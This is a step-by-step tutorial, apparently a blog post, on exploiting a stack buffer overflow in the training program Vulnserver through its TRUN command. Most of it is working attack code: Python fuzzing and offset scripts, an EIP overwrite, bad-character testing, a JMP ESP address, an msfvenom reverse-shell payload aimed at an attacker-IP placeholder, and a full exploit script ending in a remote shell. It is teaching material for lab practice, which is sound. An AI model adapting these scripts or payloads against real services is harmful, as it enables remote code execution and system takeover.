A buffer overflow condition exists when a program attempts to put more data in a buffer than it can hold or when a program attempts to put data in a memory area past a buffer. In this case, a buffer is a sequential section of memory allocated to contain anything from a character string to an array of integers. Writing outside the bounds of a block of allocated memory can corrupt data, crash the program, or cause the execution of malicious code.
Steps below were performed on “VULNSERVER“.
Let’s connect to the vulnserver.exe through Netcat & find out how the application responds:

We can understand by looking at it, that the application accepts some commands. Now, we need to perform these steps to get the buffer overflow attack working:
1.) Spiking:
Spiking is done to figure out what is vulnerable. We can use a tool called “generic_send_tcp” to generate TCP connections with the vulnerable application. :

In a real pentest scenario, an exhaustive review of all the inputs is required, you might be given a list with all the inputs in case of white box testing, and if not so, it’s a very time-consuming process to figure out all the paths & vulnerable input. So during spiking, in .spk script, we have to try all commands and check at which command the application crashes, in this case, it came out to be TRUN command and .spk script at which the application is crashing looks something like this (example for vulnserver.exe), :
s_readline();
s_string("TRUN ");
s_string_variable("0");We need to try all possible commands or injections to figure out at exactly which command the application is crashing, in case of vulnserver.exe, it is crashing on “TRUN” command. Once we figure that out we are good to go ahead with that.
2.) Fuzzing:
Once we have figured out which command is vulnerable (in this case it is “TRUN” command), we need to find approximately at how many bytes the application is crashing. For that purpose, I used following script:
#!/usr/bin/python
import sys, socket
from time import sleep
############### fuzzing script ##################
buffer = "A" * 100
while True:
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('172.16.70.134',9999))
s.send(('TRUN /.:/' + buffer))
s.close
sleep(1)
buffer = buffer + "A"*100
except:
print "Fuzzing crashed at %s bytes" % str(len(buffer))
sys.exit()After this script execution, the program crashes, and roughly we know at how many bytes does the program crashed.

3.) Finding the Offset:
Using the above value, we will use the tool “pattern_create.rb“ to generate a pattern for those many bytes.
-l is for length which we get approximately from the fuzzing:
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 3200Once we have this pattern, we send this to the program by using the following python script & check what is the value you are getting in EIP there in immunity debugger.:
#!/usr/bin/python
import sys, socket
############### finding the offset script ##################
## Generate offset using pattern offset command
offset = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9"
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('172.16.70.134',9999))
s.send(('TRUN /.:/' + offset))
s.close
except:
print "Error connecting to the server"
sys.exit()After running this script, the program crashed and we got this in EIP:

so we now need to find that this value (386F4337) is exactly where in our pattern, it will indicate offset value. For that, we will be using “pattern_offset.rb”
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 3200 -q 386F4337
sample output:
[*] Exact match at offset 2003So we know we need to have 2003 bytes written and then we will start writing to our EIP (Evil Instruction Pointer).
4.) Overwriting the EIP:
To test this value, we can use this script:
#!/usr/bin/python
import sys, socket
############### OVERITING THE EIP ##################
## this 2003 is the value we find from previos script for exact address.
shellcode = "A" * 2003 + "B" * 4
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('172.16.70.134',9999))
s.send(('TRUN /.:/' + shellcode))
s.close
except:
print "Error connecting to the server"
sys.exit()After writing 2003 “A”, this script will write 4 “B” & if we see these 4 “B” in EIP, we have verified that we can write in EIP. The output from the following script:

5.) Finding the bad characters:
A bad character is essentially a rundown of undesirable characters that can break the shellcodes. There is no universal arrangement of bad characters, as we would presumably be starting to see, yet relying upon the application and the developer logic there is an alternate arrangement of bad characters for each program that we would experience. Thusly, we should discover the bad characters in each application before composing the shellcode.
Some of the very common bad characters are:
- 00 for NULL
- 0A for Line Feed \n
- 0D for Carriage Return \r
- FF for Form Feed \f
List of bad characters can be easily found on Google. Remember /x00 is always a bad character. We will modify our script like this now:
#!/usr/bin/python
import sys, socket
############### Finding the badchars ##################
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
shellcode = "A" * 2003 + "B" * 4 + badchars
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('172.16.70.134',9999))
s.send(('TRUN /.:/' + shellcode))
s.close
except:
print "Error connecting to the server"
sys.exit()Once we fire this script and program crashes, we need to right-click the ESP and “Follow in DUMP“ and then look at it carefully that what characters looks out of the place.

6.) Finding the right modules:
Search for mona modules from github, download mona.py & put it in program files > immunity inc > Immunity debugger > PyCommands

Now fire up the immunity debugger and in the command line below put the command:
!mona modules
We need to find something attached to a vulnerable server and everything should be false. (essfunc.dll for example)
We need to use now opcode equivalent to jump the flow to our malicious payload:
can be done using nasm_shell, locate nasm_shell
JMP ESP > FFE4 — i.e. \xff\xe4, then
!mona find -s "\xff\xe4" -m essfunc.dll

We have 9 such pointers in this example, we can choose one of them, I am looking at the very first one which is “625011af”.
We can verify that if it’s a JMP ESP by searching this pointer here:

Now, we use this script to send this over to vulnerable program (note: we will input it in a reverse manner in python script because of little-endian format which reads reverse.)
#!/usr/bin/python
import sys, socket
############### mona jump code##################
shellcode = "A" * 2003 + "B" * 4 + "\xaf\x11\x50\x62"
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('172.16.70.134',9999))
s.send(('TRUN /.:/' + shellcode))
s.close
except:
print "Error connecting to the server"
sys.exit()7.) Exploitation:
Generate payload using MSFvenom & remember to specify all bad characters using -b(\x00 is always bad):
msfvenom -p windows/shell_reverse_tcp LHOST=<ATTACKER IP> LPORT=5656 EXITFUNC=thread -f c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xba\xca\xc8\x92\x7a\xd9\xc6\xd9\x74\x24\xf4\x5e\x29\xc9\xb1"
"\x52\x31\x56\x12\x83\xc6\x04\x03\x9c\xc6\x70\x8f\xdc\x3f\xf6"
"\x70\x1c\xc0\x97\xf9\xf9\xf1\x97\x9e\x8a\xa2\x27\xd4\xde\x4e"
"\xc3\xb8\xca\xc5\xa1\x14\xfd\x6e\x0f\x43\x30\x6e\x3c\xb7\x53"
"\xec\x3f\xe4\xb3\xcd\x8f\xf9\xb2\x0a\xed\xf0\xe6\xc3\x79\xa6"
"\x16\x67\x37\x7b\x9d\x3b\xd9\xfb\x42\x8b\xd8\x2a\xd5\x87\x82"
"\xec\xd4\x44\xbf\xa4\xce\x89\xfa\x7f\x65\x79\x70\x7e\xaf\xb3"
"\x79\x2d\x8e\x7b\x88\x2f\xd7\xbc\x73\x5a\x21\xbf\x0e\x5d\xf6"
"\xbd\xd4\xe8\xec\x66\x9e\x4b\xc8\x97\x73\x0d\x9b\x94\x38\x59"
"\xc3\xb8\xbf\x8e\x78\xc4\x34\x31\xae\x4c\x0e\x16\x6a\x14\xd4"
"\x37\x2b\xf0\xbb\x48\x2b\x5b\x63\xed\x20\x76\x70\x9c\x6b\x1f"
"\xb5\xad\x93\xdf\xd1\xa6\xe0\xed\x7e\x1d\x6e\x5e\xf6\xbb\x69"
"\xa1\x2d\x7b\xe5\x5c\xce\x7c\x2c\x9b\x9a\x2c\x46\x0a\xa3\xa6"
"\x96\xb3\x76\x68\xc6\x1b\x29\xc9\xb6\xdb\x99\xa1\xdc\xd3\xc6"
"\xd2\xdf\x39\x6f\x78\x1a\xaa\x50\xd5\x53\x54\x39\x24\x9b\xbe"
"\xa1\xa1\x7d\xd4\xc1\xe7\xd6\x41\x7b\xa2\xac\xf0\x84\x78\xc9"
"\x33\x0e\x8f\x2e\xfd\xe7\xfa\x3c\x6a\x08\xb1\x1e\x3d\x17\x6f"
"\x36\xa1\x8a\xf4\xc6\xac\xb6\xa2\x91\xf9\x09\xbb\x77\x14\x33"
"\x15\x65\xe5\xa5\x5e\x2d\x32\x16\x60\xac\xb7\x22\x46\xbe\x01"
"\xaa\xc2\xea\xdd\xfd\x9c\x44\x98\x57\x6f\x3e\x72\x0b\x39\xd6"
"\x03\x67\xfa\xa0\x0b\xa2\x8c\x4c\xbd\x1b\xc9\x73\x72\xcc\xdd"
"\x0c\x6e\x6c\x21\xc7\x2a\x8c\xc0\xcd\x46\x25\x5d\x84\xea\x28"
"\x5e\x73\x28\x55\xdd\x71\xd1\xa2\xfd\xf0\xd4\xef\xb9\xe9\xa4"
"\x60\x2c\x0d\x1a\x80\x65";Put this is in your python script:
#!/usr/bin/python
import sys, socket
############### EXPLOITATION & FUN ##################
overflow = (
"\xbd\x3e\xf4\x13\xb9\xdb\xcf\xd9\x74\x24\xf4\x5a\x2b\xc9\xb1"
"\x52\x31\x6a\x12\x83\xc2\x04\x03\x54\xfa\xf1\x4c\x54\xea\x74"
"\xae\xa4\xeb\x18\x26\x41\xda\x18\x5c\x02\x4d\xa9\x16\x46\x62"
"\x42\x7a\x72\xf1\x26\x53\x75\xb2\x8d\x85\xb8\x43\xbd\xf6\xdb"
"\xc7\xbc\x2a\x3b\xf9\x0e\x3f\x3a\x3e\x72\xb2\x6e\x97\xf8\x61"
"\x9e\x9c\xb5\xb9\x15\xee\x58\xba\xca\xa7\x5b\xeb\x5d\xb3\x05"
"\x2b\x5c\x10\x3e\x62\x46\x75\x7b\x3c\xfd\x4d\xf7\xbf\xd7\x9f"
"\xf8\x6c\x16\x10\x0b\x6c\x5f\x97\xf4\x1b\xa9\xeb\x89\x1b\x6e"
"\x91\x55\xa9\x74\x31\x1d\x09\x50\xc3\xf2\xcc\x13\xcf\xbf\x9b"
"\x7b\xcc\x3e\x4f\xf0\xe8\xcb\x6e\xd6\x78\x8f\x54\xf2\x21\x4b"
"\xf4\xa3\x8f\x3a\x09\xb3\x6f\xe2\xaf\xb8\x82\xf7\xdd\xe3\xca"
"\x34\xec\x1b\x0b\x53\x67\x68\x39\xfc\xd3\xe6\x71\x75\xfa\xf1"
"\x76\xac\xba\x6d\x89\x4f\xbb\xa4\x4e\x1b\xeb\xde\x67\x24\x60"
"\x1e\x87\xf1\x27\x4e\x27\xaa\x87\x3e\x87\x1a\x60\x54\x08\x44"
"\x90\x57\xc2\xed\x3b\xa2\x85\xbd\xac\xea\xdd\xd6\xce\xf2\xcc"
"\x7a\x46\x14\x84\x92\x0e\x8f\x31\x0a\x0b\x5b\xa3\xd3\x81\x26"
"\xe3\x58\x26\xd7\xaa\xa8\x43\xcb\x5b\x59\x1e\xb1\xca\x66\xb4"
"\xdd\x91\xf5\x53\x1d\xdf\xe5\xcb\x4a\x88\xd8\x05\x1e\x24\x42"
"\xbc\x3c\xb5\x12\x87\x84\x62\xe7\x06\x05\xe6\x53\x2d\x15\x3e"
"\x5b\x69\x41\xee\x0a\x27\x3f\x48\xe5\x89\xe9\x02\x5a\x40\x7d"
"\xd2\x90\x53\xfb\xdb\xfc\x25\xe3\x6a\xa9\x73\x1c\x42\x3d\x74"
"\x65\xbe\xdd\x7b\xbc\x7a\xfd\x99\x14\x77\x96\x07\xfd\x3a\xfb"
"\xb7\x28\x78\x02\x34\xd8\x01\xf1\x24\xa9\x04\xbd\xe2\x42\x75"
"\xae\x86\x64\x2a\xcf\x82" )
shellcode = "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 32 + overflow
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('172.16.70.134',9999))
s.send(('TRUN /.:/' + shellcode))
s.close
except:
print "Error connecting to the server"
sys.exit()Put the listenser on the port used in generating the payload & fire the above script:

VOILA! Shell.

 Network Pivoting and Tunneling Guide
Network Pivoting and Tunneling Guide